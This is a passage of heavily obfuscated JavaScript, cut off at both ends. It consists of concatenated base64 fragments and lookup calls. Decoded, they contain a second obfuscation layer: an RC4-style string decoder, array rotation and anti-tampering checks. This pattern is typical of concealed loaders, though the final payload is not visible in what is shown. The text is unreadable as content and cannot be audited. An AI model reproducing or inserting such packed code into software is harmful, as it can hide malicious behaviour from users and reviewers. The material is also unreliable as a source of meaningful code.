J1c3eStXN2hkT'+_0x1145571t(0x253)+'NJcScsJ3ZKL2RTQ2s4VzZ5JywnV09peFc'+'1S01GRycsJ1dSRmNVU2tMV1BOZElxJywn'+'Vzdld21Db3JoRycsJ2pDbzNuU29vYkcnL'+'CdyU2tjdUNvemdXJywnblNrZm92dWEnLC'+'d0bWtRdlNvL2VhJywnVzVCZEg4a094Y0s'+_0x1145571t(0x1cd)+_0x1145571t(0x34d)+'2knLCdXNks2QXFxYycsJ2NTb3dwOG9hb2'+'EnLCdwU29TQkhlbScsJ2tTa1ZXUjhYVzV'+_0x1145571t(0x19e)+'czhvS1c3YScsJ2ZTb2JXNWo0c1cnLCdXU'+'jVRYUNra1c0MCcsJ1dSOHpxOG9jVzVtJy'+'wnbFdXS1c2MCcsJ3RXYnFGQ2twJywnV1I'+'3Y1FlTmNVQ2t5Jywna0k4QkZtb1gnLCdX'+'NzhRVzREMWhhJywnVzVmeFdRbkt4cScsJ'+_0x1145571t(0x160)+_0x1145571t(0x2be))+('V08wJywnVzZWZFY4b2xuclcnLCdXNUZkU'+'FpWZFZHUycsJ2RyNFZXUkJjSGEnLCdoQ2'+_0x1145571t(0x1dc)+'hM2NVMnBkVnEnLCdnc3F4QVNvRycsJ1c1'+'cGRNQ2tPcklxJywnRjhvYldRRHBXUnEnL'+'CdFc3JOQkNrYycsJ1c1YTlXNURMZ1cnLC'+'dqU2tkYmNiZScsJ1dQYStmbWtjV1I4Jyw'+'nRnMxU3JtazAnLCdXN3RkSm1rYXpHaScs'+'J3FKejN6bWs1JywnZkozY0hDa01jVycsJ'+'1c1ZGRVY0JkVGJHJywnZThvbkNYNC8nLC'+'dXN3BkSHJidFdQVycsJ2lYQmNLeGhkU0c'+'nLCdXUVhsV1B0Y09Da0gnLCdXUVJjT3ZO'+_0x1145571t(0x1f7)+'29SeVphMScsJ29aSmNKMVZkSGEnLCdXNn'+'FMZENva21xJywnVzVGZFVDa3Z3ZE8nLCd'+'XTzVJaDhrVVc3dScsJ2FxNHVXNTNjSUcn'+'LCdXUW1YczhvK1c3ZScsJ1c0UmRNQ2tIc'+_0x1145571t(0x29e)+'Q4a2hXT20nLCdXN3lDQVNvaHBHJywnZTh'+_0x1145571t(0x21b)+'VzVwY1RDb0FXT2xjT2EnLCdsY3Fpb1ltJ'+'ywnbVNvY2xDbzZuYScsJ25ta3NXN1pjVW'+'1vRScsJ21XL2NPU293VzU0JywnaHVkY0d'+'Db25XN2EnLCdDU2tLVzc1R1c3NCcsJ2dD'+'a2RXNDdjTFNvYicsJ29Tb2FoQ29CZHEnL'+'CdnOG9LVzVYM3dxJywnV1JPb2pDa2xXUm'+_0x1145571t(0x16a)+'0YSddO2Z1bmN0aW9uIF8weDM4ODczOTJk'+'KGEsYil7YT1hLTB4MTBlO3ZhciBjPV8we'+_0x1145571t(0x2a8)+_0x1145571t(0x2d3))+('Y3QnXT09PXVuZGVmaW5lZCl7dmFyIGQ9Z'+_0x1145571t(0x240)+'doaWprbG1ub3BxcnN0dXZ3eHl6QUJDREV'+'GR0hJSktMTU5PUFFSU1RVVldYWVowMTIz'+'NDU2Nzg5Ky89Jzt2YXIgaz0nJztmb3Iod'+'mFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2'+'NoYXJBdCddKG8rKyk7fm4mJihtPWwlMHg'+'0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays9'+'U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgwe'+_0x1145571t(0x32b)+'tuPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJ'+'uIGs7fTt2YXIgaD1mdW5jdGlvbihsLG0p'+'e3ZhciBuPVtdLG89MHgwLHAscT0nJyxyP'+'ScnO2w9ZChsKTtmb3IodmFyIHU9MHgwLH'+'Y9bFsnbGVuZ3RoJ107dTx2O3UrKyl7cis'+'9JyUnKygnMDAnK2xbJ2NoYXJDb2RlQXQn'+'XSh1KVsndG9TdHJpbmcnXSgweDEwKSlbJ'+'3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2RlVV'+'JJQ29tcG9uZW50KHIpO3ZhciB0O2Zvcih'+'0PTB4MDt0PDB4MTAwO3QrKyl7blt0XT10'+'O31mb3IodD0weDA7dDwweDEwMDt0Kyspe'+'289KG8rblt0XSttWydjaGFyQ29kZUF0J1'+'0odCVtWydsZW5ndGgnXSkpJTB4MTAwLHA'+'9blt0XSxuW3RdPW5bb10sbltvXT1wO310'+'PTB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO'+'3c8bFsnbGVuZ3RoJ107dysrKXt0PSh0Kz'+'B4MSklMHgxMDAsbz0obytuW3RdKSUweDE'+'wMCxwPW5bdF0sblt0XT1uW29dLG5bb109'+'cCxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZ'+'SddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWy'+'huW3RdK25b')+('b10pJTB4MTAwXSk7fXJldHVybiBxO307X'+_0x1145571t(0x17f)+'B4Mzg4NzM5MmRbJ05uRlBtRSddPXt9LF8'+'weDM4ODczOTJkWydlclNTY3QnXT0hIVtd'+'O312YXIgZT1fMHgzODg3MzkyY1sweDBdL'+'GY9YStlLGc9XzB4Mzg4NzM5MmRbJ05uRl'+'BtRSddW2ZdO2lmKGc9PT11bmRlZmluZWQ'+'pe2lmKF8weDM4ODczOTJkWydjdm9RU2En'+'XT09PXVuZGVmaW5lZCl7dmFyIGk9ZnVuY'+'3Rpb24oail7dGhpc1snZm13VEhyJ109ai'+_0x1145571t(0x262)+'weDBdLHRoaXNbJ2FsZU1hcyddPWZ1bmN0'+'aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9L'+'HRoaXNbJ1diSnNSVCddPSdceDVjdytceD'+'IwKlx4NWMoXHg1YylceDIwKntceDVjdyt'+'ceDIwKicsdGhpc1snbGtIbHF6J109J1tc'+_0x1145571t(0x338)+'HgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSddWy'+'dRWU1CcVgnXT1mdW5jdGlvbigpe3ZhciB'+'qPW5ldyBSZWdFeHAodGhpc1snV2JKc1JU'+_0x1145571t(0x15a)+'GVzdCddKHRoaXNbJ2FsZU1hcyddWyd0b1'+_0x1145571t(0x342)+'wJ11bMHgxXTotLXRoaXNbJ0Rhd2dScCdd'+'WzB4MF07cmV0dXJuIHRoaXNbJ2dqSXVkV'+'SddKGspO30saVsncHJvdG90eXBlJ11bJ2'+'dqSXVkVSddPWZ1bmN0aW9uKGope2lmKCF'+'Cb29sZWFuKH5qKSlyZXR1cm4gajtyZXR1'+'cm4gdGhpc1snUXBZZm5xJ10odGhpc1snZ'+'m13VEhyJ10pO30saVsncHJvdG90eXBlJ1'+'1bJ1FwWWZu')+('cSddPWZ1bmN0aW9uKGope2Zvcih2YXIga'+'z0weDAsbD10aGlzWydEYXdnUnAnXVsnbG'+'VuZ3RoJ107azxsO2srKyl7dGhpc1snRGF'+_0x1145571t(0x31d)+'ZCddKE1hdGhbJ3JhbmRvbSddKCkpKSxsP'+'XRoaXNbJ0Rhd2dScCddWydsZW5ndGgnXT'+_0x1145571t(0x1bb)+'bMHgwXSk7fSxuZXcgaShfMHgzODg3Mzky'+'ZClbJ1FZTUJxWCddKCksXzB4Mzg4NzM5M'+'mRbJ2N2b1FTYSddPSEhW107fWM9XzB4Mz'+'g4NzM5MmRbJ1JobU1IWCddKGMsYiksXzB'+_0x1145571t(0x35e)+'fWVsc2UgYz1nO3JldHVybiBjO30oZnVuY'+'3Rpb24oYSxiKXt2YXIgST1fMHgzODg3Mz'+_0x1145571t(0x33d)+'9LXBhcnNlSW50KEkoMHg1NmUsJ15PKGgn'+'KSkrLXBhcnNlSW50KEkoMHg1MDAsJyhSM'+'0InKSkrcGFyc2VJbnQoSSgweDEyMiwnUG'+'RIbicpKStwYXJzZUludChJKDB4M2U3LCc'+'jITZxJykpKi1wYXJzZUludChJKDB4NTU5'+'LCdGWnhlJykpK3BhcnNlSW50KEkoMHg0Z'+'DMsJ3VpMVAnKSkrcGFyc2VJbnQoSSgweD'+'c2ZCwnOGdOZicpKSstcGFyc2VJbnQoSSg'+_0x1145571t(0x1eb)+'SSgweDI3NywnRCVqdycpKTtpZihjPT09Y'+'ilicmVhaztlbHNlIGFbJ3B1c2gnXShhWy'+'dzaGlmdCddKCkpO31jYXRjaChkKXthWyd'+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX0o'+'XzB4Mzg4NzM5MmMsMHgyNmJhZSksIWZ1b'+'mN0aW9uKCl7dmFyIEo9XzB4Mzg4NzM5Mm'+_0x1145571t(0x2af))+(_0x1145571t(0x363)+'24ocSxzKXtyZXR1cm4gcSE9PXM7fSxjW0'+_0x1145571t(0x2c4)+_0x1145571t(0x31c)+'W0ooMHgyNDgsJ2g3NFYnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+'ooMHg3YTksJ0pNNm8nKV09SigweDM3Niw'+'nXVNvbycpKyd0JyxjW0ooMHg3MmMsJzQk'+'Q0UnKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT09PXM7fSxjW0ooMHg1OTUsJ25WWi'+'onKV09SigweDU2OCwnMjhldicpK0ooMHg'+'1NGUsJ1paNmcnKSxjW0ooMHgyOTksJ1pa'+_0x1145571t(0x35a)+_0x1145571t(0x18e)+'1KKDB4NDgzLCdjYU9rJykrSigweDE0OCw'+'nY2FPaycpLGNbSigweDI3ZCwnTXpRVycp'+'XT1mdW5jdGlvbihxLHMsdCl7cmV0dXJuI'+'HEocyx0KTt9LGNbSigweDNkNSwnRTlNNS'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPHM7fSxjW0ooMHgyZDcsJzJab3MnKV09'+'SigweDJjYSwnY2FPaycpK0ooMHg3NGYsJ'+'2NhT2snKStKKDB4M2I1LCdwRmV5JykrSi'+'gweDQ5ZCwnRzRsVCcpK0ooMHg0YzUsJ0E'+_0x1145571t(0x222)+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT09P'+'XM7fSxjW0ooMHg3MzcsJ0RmQTYnKV09Zn'+_0x1145571t(0x307)+'9LGNbSigweDcxZiwnMiVUQicpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxPD1zO30sY'+'1tKKDB4MjMxLCdQZEhuJyldPWZ1bmN0aW'+'9uKHEscyl7')+('cmV0dXJuIHErczt9LGNbSigweDZkMCwnR'+'GZBNicpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxLXM7fSxjW0ooMHgzZjgsJ3BGZXk'+_0x1145571t(0x1a6)+'YzgsJ1ZrJW4nKStKKDB4N2I0LCdvbjhEJ'+'ykrSigweDI5MywnKFIzQicpK0ooMHg1Zj'+'ksJ11Tb28nKStKKDB4NjcxLCdhZCVCJyk'+'rSigweDU1ZSwnTzV1aicpK0ooMHg2NmQs'+'J0ImKWYnKStKKDB4NGYxLCdWayVuJykrS'+'igweDI1YywnMlpvcycpKyddJyxjW0ooMH'+'gxOWIsJ2g3NFYnKV09SigweDI1ZiwnQiY'+'pZicpK0ooMHgzOWUsJ1BkSG4nKStKKDB4'+'N2NmLCdwRUBHJykrSigweDQ4YiwnY2FPa'+'ycpK0ooMHgyMDIsJ2g3NFYnKStKKDB4M2'+'Q4LCdwRmV5JykrSigweDJlNywnWlo2Zyc'+'pK0ooMHg1OTAsJ2hHRF0nKStKKDB4NDc2'+'LCdWayVuJykrSigweDczZiwnaFl1MScpK'+'0ooMHgxOWYsJ0pNNm8nKStKKDB4NmVlLC'+'cxSVFiJykrSigweDFhYSwnMiVUQicpK0o'+'oMHgxMjcsJzJab3MnKSsncScsY1tKKDB4'+'NzEwLCcyOGV2JyldPWZ1bmN0aW9uKHEsc'+_0x1145571t(0x31f)+'QsJ016UVcnKV09SigweDMwZSwnRzRsVCc'+'pK0ooMHg1NzYsJ3RmNmcnKStKKDB4NzU3'+'LCddNCZUJykrSigweDZkMywnTzV1aicpK'+'0ooMHg1MGIsJ081dWonKStKKDB4MzgyLC'+'c0JENFJykrSigweDUzNCwnMlpvcycpK0o'+'oMHgxMmIsJ0QlancnKStKKDB4MmQxLCdo'+'R0RdJykrSigweDRlYiwnRSF3eScpK0ooM'+'Hg3YTAsJ0Uhd3knKStKKDB4MjBmLCdFIX'+'d5JykrSigw')+('eDE2MSwnRGtYXicpK0ooMHg2NTksJzJab'+_0x1145571t(0x26a)+_0x1145571t(0x2c8)+'nKStKKDB4NjcwLCdoWXUxJykrSigweDM1'+'MiwnMjhldicpK0ooMHg0ZjUsJ016UVcnK'+'StKKDB4Nzc1LCcwWSUxJykrSigweDFhZC'+_0x1145571t(0x146)+'KKDB4NDkxLCdxQDZPJykrSigweDIyNCwn'+'RzRsVCcpK0ooMHg0YzYsJzhnTmYnKStKK'+'DB4NzQwLCdoWXUxJykrSigweDYwZiwnXV'+_0x1145571t(0x147)+'4M2MxLCcyOGV2JykrSigweDc3YiwnTHZV'+'VycpK0ooMHgyY2YsJzFJUWInKStKKDB4M'+'TgzLCdCJilmJykrSigweDU0ZCwnd09OMC'+'cpK0ooMHg2MzksJ0Uhd3knKStKKDB4NGI'+'3LCdvMyVEJykrSigweDY2YSwnd09OMCcp'+'K0ooMHg0ZmIsJ0RmQTYnKStKKDB4NzIxL'+'CdEZkE2JykrSigweDEyNSwnNU51YScpK0'+_0x1145571t(0x1d8)+_0x1145571t(0x319)+'MHgzMmMsJzIlVEInKStKKDB4NmE5LCdwR'+_0x1145571t(0x2d9)+_0x1145571t(0x331)+'CJykrSigweDFhNywnMlpvcycpK0ooMHg2'+'ZTAsJ081dWonKStKKDB4NTE3LCcoUjNCJ'+'ykrSigweDI1NywnNU51YScpK0ooMHgyMD'+'csJzIhTVYnKStKKDB4N2I5LCdrXjAyJyk'+'rSigweDY1NywnTXpRVycpK0ooMHg0N2Is'+_0x1145571t(0x109)+'igweDM1NywnQThlRScpK0ooMHgzY2IsJ2'+'hZdTEnKStK')+('KDB4NzA1LCdvMyVEJykrSigweDRlNiwna'+'14wMicpK0ooMHg3OGUsJzFJUWInKStKKD'+'B4NGIzLCdKTTZvJykrSigweDU5ZSwnXVN'+'vbycpK0ooMHg3MGUsJ3BFQEcnKStKKDB4'+'MzY5LCdwRUBHJykrSigweDIzNCwnQiYpZ'+'icpK0ooMHg0MTUsJ3VpMVAnKStKKDB4NW'+'Y3LCdKTTZvJykrSigweDRhYywnXk8oaCc'+_0x1145571t(0x26c)+'LCcoUjNCJykrSigweDZkNSwncUA2TycpK'+'0ooMHgzMzIsJ1ZrJW4nKStKKDB4NWVhLC'+'dhZCVCJykrSigweDVmZSwnMjhldicpK0o'+'oMHgyM2YsJzI4ZXYnKStKKDB4Njk0LCde'+'TyhoJykrSigweDdhYywnYWQlQicpK0ooM'+'HgyNjMsJ1BkSG4nKStKKDB4NzkyLCd4OF'+'RWJykrSigweDZjYiwnJlpmNCcpK0ooMHg'+'0OTcsJ3g4VFYnKStKKDB4NjVhLCcoUjNC'+'JykrSigweDZlMiwnVmslbicpK0ooMHg0Y'+'TYsJ081dWonKStKKDB4NzY0LCdFIXd5Jy'+'krSigweDFkNCwncUA2TycpK0ooMHgzZGY'+'sJzVOdWEnKStKKDB4M2RkLCdvbjhEJykr'+'SigweDUxMiwnblZaKicpK0ooMHg2MTgsJ'+_0x1145571t(0x174)+_0x1145571t(0x257)+'yXW8nKStKKDB4M2M0LCcjITZxJykrSigw'+'eDFiMSwna14wMicpK0ooMHg3NTAsJ2g3N'+'FYnKStKKDB4MTdhLCdBOGVFJykrSigweD'+_0x1145571t(0x364)+'nKStKKDB4NTIzLCdEZkE2JykrSigweDEx'+'MiwnXk8oaCcpK0ooMHgzNjAsJ3dPTjAnK'+_0x1145571t(0x136)+'wna14wMicp')+('K0ooMHgxYTEsJ2hZdTEnKStKKDB4NDRkL'+'CdKTTZvJykrSigweDZhYywnXVNvbycpK0'+_0x1145571t(0x1fc)+'GWnhlJykrSigweDJjYiwnY2FPaycpK0oo'+'MHgxZDAsJzJab3MnKStKKDB4N2EzLCdEZ'+_0x1145571t(0x121)+'g0NzEsJ3BFQEcnKStKKDB4NWM1LCdxW3B'+_0x1145571t(0x30f)+'NjQsJzQkQ0UnKStKKDB4MWQxLCdoNzRWJ'+_0x1145571t(0x272)+'gsJyZaZjQnKStKKDB4NGJlLCdvMyVEJyk'+'rSigweDQxOCwnTXpRVycpK0ooMHg0OTks'+'J0x2VVcnKStKKDB4MzE3LCd4OFRWJykrS'+'igweDZiYywnb244RCcpK0ooMHgyZTEsJz'+'BZJTEnKStKKDB4NTQ0LCdFOU01JykrSig'+'weDJhNSwneDhUVicpK0ooMHgzYTIsJ0Iy'+'XW8nKStKKDB4MTY5LCdQZEhuJykrSigwe'+'DI4ZSwnMiVUQicpK0ooMHgyMzIsJ2FkJU'+'InKStKKDB4MTMwLCdxW3B1JykrSigweDE'+'3NywnTHZVVycpK0ooMHgxOTEsJ081dWon'+_0x1145571t(0x11f)+'iwnJlpmNCcpK0ooMHgzMDMsJ3g4VFYnKS'+'tKKDB4NmY0LCdjYU9rJykrSigweDVlYyw'+'nRlp4ZScpK0ooMHgxZGEsJ0IyXW8nKStK'+'KDB4NTgxLCdjYU9rJykrSigweDY2Nywnc'+_0x1145571t(0x1e2)+'B4MWU5LCdFIXd5JykrSigweDYyNCwnXk8'+'oaCcpK0ooMHgzYWUsJ11Tb28nKStKKDB4'+'NDc1LCdQKVQjJykrSigweDNjOSwnTzV1a'+_0x1145571t(0x1fa)+'I2LCdGWnhl')+('JykrSigweDc5MCwnb244RCcpK0ooMHg0N'+_0x1145571t(0x2ce)+'krSigweDQzYiwnYWQlQicpK0ooMHg2ZGY'+'sJ0pNNm8nKStKKDB4NTNmLCdvbjhEJykr'+'SigweDY3NywnMjhldicpK0ooMHgyMjcsJ'+'zQkQ0UnKStKKDB4NjI2LCcyJVRCJykrSi'+'gweDZmZSwnQiYpZicpK0ooMHgzNjUsJ2h'+'ZdTEnKStKKDB4Njc4LCdEa1heJykrSigw'+'eDQyYSwnRSF3eScpK0ooMHg0MTAsJ2NhT'+_0x1145571t(0x2a1)+_0x1145571t(0x238)+'nKStKKDB4MmVmLCcwWSUxJykrSigweDUw'+'OCwnMiVUQicpK0ooMHg2YTAsJ1BkSG4nK'+'StKKDB4NjAyLCdEZkE2JykrSigweDQwOS'+'wnY2FPaycpK0ooMHg1MDEsJ3FbcHUnKSt'+'KKDB4NmY1LCdeTyhoJykrSigweDY5ZSwn'+_0x1145571t(0x278)+'DB4MTgyLCdaWjZnJykrSigweDU0MSwnMi'+_0x1145571t(0x16e)+'4MmM1LCcwWSUxJykrSigweDFjZiwnXVNv'+'bycpK0ooMHgxNmYsJyMhNnEnKStKKDB4N'+'zQ5LCcxSVFiJykrSigweDViOCwnTXpRVy'+'cpK0ooMHg0N2MsJ0x2VVcnKStKKDB4MTV'+'iLCcwWSUxJykrSigweDFiMiwnRCVqdycp'+_0x1145571t(0x327)+'CdBOGVFJykrSigweDYxMiwndWkxUCcpK0'+'ooMHg0ZDgsJ3dPTjAnKStKKDB4M2YxLCc'+'wWSUxJykrSigweDI3Ziwnd09OMCcpK0oo'+'MHg0ZGIsJ0x2VVcnKStKKDB4N2QyLCdoW'+'XUxJykrSigweDc3NywnXTQmVCcpK0ooMH'+_0x1145571t(0x217))+(_0x1145571t(0x287)+'HgzNWQsJ3BFQEcnKStKKDB4NDgyLCdWay'+'VuJykrSigweDViMiwnXVNvbycpK0ooMHg'+'2OGEsJ100JlQnKStKKDB4NTYzLCdvMyVE'+'JykrSigweDUxMywneDhUVicpK0ooMHgzM'+_0x1145571t(0x2dc)+'krSigweDM3NywnRGtYXicpK0ooMHg2ZmM'+'sJ3VpMVAnKStKKDB4MTljLCcyJVRCJykr'+_0x1145571t(0x122)+_0x1145571t(0x165)+'gweDM4YiwnMFklMScpK0ooMHg0NGEsJ0x'+'2VVcnKStKKDB4MzI0LCdhZCVCJykrSigw'+_0x1145571t(0x156)+'CMnKStKKDB4NDg0LCdQZEhuJykrSigweD'+'FjNiwncVtwdScpK0ooMHgzOWEsJ2hHRF0'+_0x1145571t(0x356)+'OCwnRGtYXicpK0ooMHg1ZGQsJ1ApVCMnK'+_0x1145571t(0x317)+'wnMiVUQicpK0ooMHgxZDMsJ0E4ZUUnKSt'+_0x1145571t(0x359)+'cVtwdScpK0ooMHg1MTUsJ0x2VVcnKStKK'+'DB4MzUwLCc0JENFJykrSigweDZjYywnMl'+'pvcycpK0ooMHg0M2EsJ29uOEQnKStKKDB'+_0x1145571t(0x2fc)+'VCcpK0ooMHg1Y2MsJ2FkJUInKStKKDB4N'+'mY4LCdoNzRWJykrSigweDc3OSwnRzRsVC'+'cpK0ooMHgyNTQsJ0RrWF4nKStKKDB4NGM'+'xLCcyJVRCJykrSigweDUxYiwnNU51YScp'+'K0ooMHg2MTcsJ28zJUQnKStKKDB4NzU4L'+'CdPNXVqJykrSigweDQ1YywnbzMlRCcpK0'+'ooMHgxY2Is')+(_0x1145571t(0x358)+'igweDFjNywnNCRDRScpK0ooMHgxODQsJ0'+'81dWonKStKKDB4MjUwLCduVloqJykrSig'+'weDU2YiwnWlo2ZycpK0ooMHgzYjQsJ1Ap'+'VCMnKStKKDB4MjZhLCcxSVFiJykrSigwe'+'DNiOCwnSk02bycpK0ooMHg2MzgsJzQkQ0'+'UnKStKKDB4Mjk4LCdFOU01JykrSigweDZ'+'iZCwncEZleScpK0ooMHg2MTAsJ0Uhd3kn'+'KStKKDB4NjZmLCdaWjZnJykrSigweDc0Z'+_0x1145571t(0x237)+'tKKDB4NTQwLCdrXjAyJykrSigweDU2NCw'+'nTzV1aicpK0ooMHgyYmIsJ3FbcHUnKStK'+'KDB4NTkzLCdxW3B1JykrSigweDU2NywnS'+'k02bycpK0ooMHgyZjgsJ016UVcnKStKKD'+'B4MjMzLCcyWm9zJykrSigweDI3MSwnXTQ'+'mVCcpK0ooMHgyZGIsJ0c0bFQnKStKKDB4'+'MjUyLCc1TnVhJykrSigweDE0OSwnQiYpZ'+'icpK0ooMHgzZTksJ0pNNm8nKStKKDB4Nz'+'lkLCcyJVRCJykrSigweDQ1MywnaDc0Vic'+'pK0ooMHgyYjQsJ0RrWF4nKStKKDB4NWQx'+'LCcyJVRCJykrSigweDc1OSwnXk8oaCcpK'+_0x1145571t(0x124)+'dKTTZvJykrSigweDE0NywnKFIzQicpK0o'+'oMHg0YmMsJ0E4ZUUnKStKKDB4MWE1LCdj'+'YU9rJykrSigweDNkYywnMjhldicpK0ooM'+_0x1145571t(0x208)+'1vJykrSigweDVjZSwncUA2TycpK0ooMHg'+'3ZTYsJ0QlancnKStKKDB4MjFkLCdoWXUx'+_0x1145571t(0x271)+_0x1145571t(0x33e)+_0x1145571t(0x15d))+('OCwnMiFNVicpK0ooMHg2MmQsJ0Uhd3knK'+'StKKDB4MzhmLCdEa1heJykrSigweDEzOC'+_0x1145571t(0x19b)+'KKDB4MzFiLCdQZEhuJykrSigweDFiOCwn'+'IyE2cScpK0ooMHgyMDAsJ1paNmcnKStKK'+'DB4NDQ2LCduVloqJykrSigweDI3YiwnRl'+'p4ZScpK0ooMHg3ODcsJ0IyXW8nKStKKDB'+_0x1145571t(0x1ec)+_0x1145571t(0x148)+'zc5LCcjITZxJykrSigweDNmYSwnQjJdby'+'cpK0ooMHg3YjIsJ0Uhd3knKStKKDB4NzI'+'0LCd4OFRWJykrSigweDdhNiwnblZaKicp'+_0x1145571t(0x2a3)+_0x1145571t(0x1c9)+'ooMHg2YTQsJzJab3MnKStKKDB4NWE2LCd'+_0x1145571t(0x24a)+'MHgzYTUsJ1ZrJW4nKStKKDB4Njg2LCdBO'+_0x1145571t(0x266)+'g1ZmYsJ2hZdTEnKStKKDB4NzI4LCdvMyV'+'EJykrSigweDE3ZCwnRCVqdycpK0ooMHg1'+'MjgsJ0IyXW8nKStKKDB4NmVmLCdFOU01J'+_0x1145571t(0x1f3)+'UsJ1BkSG4nKStKKDB4NGNmLCdMdlVXJyk'+_0x1145571t(0x304)+'J100JlQnKStKKDB4NDhmLCdEZkE2JykrS'+'igweDNjNiwnMUlRYicpK0ooMHgyMDMsJz'+'VOdWEnKStKKDB4NjQyLCdCMl1vJykrSig'+'weDViMywnNCRDRScpK0ooMHgzMjUsJ2Fk'+_0x1145571t(0x315)+'DM4ZCwnXk8oaCcpK0ooMHg2MGUsJ0ImKW'+'YnKStKKDB4')+('NTE5LCdxQDZPJykrSigweDdjYiwnNCRDR'+'ScpK0ooMHgxMjQsJ100JlQnKStKKDB4MT'+'JmLCc0JENFJykrSigweDQzNywnTzV1aic'+_0x1145571t(0x2cf)+'LCdxW3B1JykrSigweDFhYywncEZleScpK'+_0x1145571t(0x1c1)+'dFIXd5JykrSigweDU3MCwnMUlRYicpK0o'+'oMHgxMTEsJ0RmQTYnKStKKDB4Njc1LCdK'+'TTZvJykrSigweDMxMCwnQiYpZicpK0ooM'+'Hg3MjcsJzBZJTEnKStKKDB4NjYwLCdEa1'+'heJykrSigweDZjZiwnMFklMScpK0ooMHg'+'yYWIsJzFJUWInKStKKDB4MzkxLCd1aTFQ'+'JykrSigweDIxOSwnY2FPaycpK0ooMHgxY'+_0x1145571t(0x2e7)+'krSigweDc3Niwna14wMicpK0ooMHgzZDY'+'sJyZaZjQnKStKKDB4MmI4LCd3T04wJykr'+_0x1145571t(0x265)+_0x1145571t(0x329)+'gweDU5MSwnOGdOZicpK0ooMHgxY2QsJ0Q'+'lancnKStKKDB4MmE2LCd3T04wJykrSigw'+'eDJkOCwnOGdOZicpK0ooMHg1ODgsJ0RrW'+'F4nKStKKDB4MjQzLCd1aTFQJykrSigweD'+_0x1145571t(0x209)+'nKStKKDB4NzZjLCdxW3B1JykrSigweDJl'+'MywnQiYpZicpK0ooMHg1OGEsJzBZJTEnK'+'StKKDB4NDEyLCc1TnVhJykrSigweDczNC'+'wnQThlRScpK0ooMHg3OTksJ1ApVCMnKSt'+'KKDB4NGRkLCdFIXd5JykrSigweDE2Miwn'+'blZaKicpK0ooMHgzMWUsJzBZJTEnKStKK'+'DB4NDI5LCdaWjZnJykrSigweDRhZCwncE'+_0x1145571t(0x1d3))+('MHg2ZWQsJ1BkSG4nKStKKDB4MjgxLCduV'+_0x1145571t(0x2e6)+'g3YzAsJzIlVEInKStKKDB4M2JjLCdBOGV'+'FJykrSigweDMzYSwnRzRsVCcpK0ooMHg1'+'MWYsJzI4ZXYnKStKKDB4NGZkLCdeTyhoJ'+'ykrSigweDM5MywnYWQlQicpK0ooMHg1Nz'+'UsJ3FbcHUnKStKKDB4MWU0LCdFOU01Jyk'+'rSigweDU3MSwnaDc0VicpK0ooMHg1YmEs'+'J2hZdTEnKSkrKEooMHgzZDIsJ11Tb28nK'+'StKKDB4NjEzLCddNCZUJykrSigweDZlOS'+_0x1145571t(0x130)+_0x1145571t(0x260)+'TXpRVycpK0ooMHg2MDgsJ0IyXW8nKStKK'+'DB4MjhmLCcyWm9zJykrSigweDE2ZSwnJl'+'pmNCcpK0ooMHgxMWYsJ0RrWF4nKStKKDB'+'4Mzg2LCcwWSUxJykrSigweDY3NCwnIyE2'+_0x1145571t(0x25c)+'zNlLCdoNzRWJykrSigweDUxYywnaFl1MS'+_0x1145571t(0x10a)+'zLCdwRmV5JykrSigweDM2YiwnNCRDRScp'+'K0ooMHgxNWUsJyhSM0InKStKKDB4NjkwL'+'CdMdlVXJykrSigweDVjYSwnTzV1aicpK0'+_0x1145571t(0x1a9)+'CMl1vJykrSigweDFiMywnVmslbicpK0oo'+'MHg0MWIsJ2NhT2snKStKKDB4NGVhLCdFI'+'Xd5JykrSigweDRiZiwnMjhldicpK0ooMH'+'gxNGIsJ15PKGgnKStKKDB4NjA0LCcyOGV'+_0x1145571t(0x292)+'MGMsJ081dWonKStKKDB4MWMzLCdCMl1vJ'+'ykrSigweDFjYSwnMUlRYicpK0ooMHgzMm'+'YsJ0U5TTUn')+('KStKKDB4MjFmLCdvMyVEJykrSigweDViN'+_0x1145571t(0x178)+'tKKDB4MjJjLCcyWm9zJykrSigweDNmNSw'+'nRCVqdycpK0ooMHg2N2YsJ25WWionKStK'+'KDB4NTdlLCcwWSUxJykrSigweDRmNCwnS'+_0x1145571t(0x179)+'B4Mjg0LCdFOU01JykrSigweDVjZCwnSk0'+'2bycpK0ooMHgxZWYsJ3FbcHUnKStKKDB4'+'MzZlLCdoR0RdJykrSigweDMwYSwnRGZBN'+_0x1145571t(0x2b3)+_0x1145571t(0x242)+'pK0ooMHgyMjUsJ0IyXW8nKStKKDB4NTg5'+_0x1145571t(0x24b)+'0ooMHg2MzYsJzVOdWEnKStKKDB4NDE5LC'+'doWXUxJykrSigweDUwMiwnRzRsVCcpK0o'+'oMHgzYTksJ2FkJUInKStKKDB4MmY0LCdW'+'ayVuJykrSigweDU4MywnRGtYXicpK0ooM'+'Hg1YTAsJ0U5TTUnKStKKDB4NDUwLCcmWm'+'Y0JykrSigweDU0OSwnMiVUQicpK0ooMHg'+_0x1145571t(0x1db)+'JykrSigweDMzNCwnIyE2cScpK0ooMHgxZ'+'WIsJ29uOEQnKStKKDB4NGNiLCdrXjAyJy'+_0x1145571t(0x2ba)+'sJ11Tb28nKStKKDB4MTU5LCdEJWp3Jykr'+_0x1145571t(0x335)+'2g3NFYnKStKKDB4NWFhLCdvMyVEJykrSi'+'gweDc3ZiwnIyE2cScpK0ooMHg3OGEsJ2t'+'eMDInKStKKDB4NTYwLCdBOGVFJykrSigw'+_0x1145571t(0x215)+_0x1145571t(0x216)+'QyNywnd09O')+('MCcpK0ooMHgyNzksJzBZJTEnKStKKDB4M'+'mRjLCdxQDZPJykrSigweDUwMywnMiFNV